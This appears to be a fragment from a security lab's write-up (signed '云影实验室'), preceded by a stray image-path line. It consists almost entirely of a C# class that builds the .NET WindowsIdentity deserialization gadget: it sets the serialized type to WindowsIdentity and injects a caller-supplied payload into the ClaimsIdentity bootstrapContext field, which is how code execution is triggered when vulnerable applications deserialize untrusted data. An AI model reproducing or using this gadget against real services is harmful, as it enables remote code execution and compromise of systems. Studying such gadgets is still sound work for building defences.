 [Serializable]
public class WindowsIdentityTest : ISerializable
{
    public WindowsIdentityTest(string strContent)
    {
        StrContent = strContent;
    }
    private string StrContent { get; }
    public void GetObjectData(SerializationInfo info, StreamingContext context)
    {
        info.SetType(typeof(WindowsIdentity));
        info.AddValue("System.Security.ClaimsIdentity.bootstrapContext", StrContent);
    }
}
云影实验室